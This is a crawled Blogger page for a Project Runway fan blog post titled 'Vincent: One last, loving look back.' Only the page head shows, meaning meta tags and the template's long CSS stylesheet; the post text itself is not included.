

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html?showComment=1158207960000
body_size: 31144
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/115817623037929254/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s400/1.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html' property='og:url'/>
<meta content='Vincent: One last, loving look back.' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/w1200-h630-p-k-no-nu/1.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Vincent: One last, loving look back. - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Vincent: One last, loving look back.' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s400/1.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Vincent: One last, loving look back.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYSdOhqUM-vjsziTJjXiiGaFaPyRaI11KoUhGGclNCuQzcmEnmoCR5Xw2ddeeBW55irT_lz6dkmk9v7Ltg0u-LIRI5mmeiwNmCJaS0cr1ybJlG93_KFBtzNhDFZL996cd_GKnrpA/s400/1.jpg' name='twitter:image'/>
<meta content='Vincent: One last, loving look back.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMhQzLZE2grWBBKpRLLFgZ-wogNDQ0X6bkEXpfTUTg7Kk1Kn9ZGI9q78KnCYyLeyv_qWQmo_x7nqidmFs85uldzxTlyImAahV_YlQr73AHhfI9ru-rtJXTWHJaaVadyM2ypIUsKz4=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
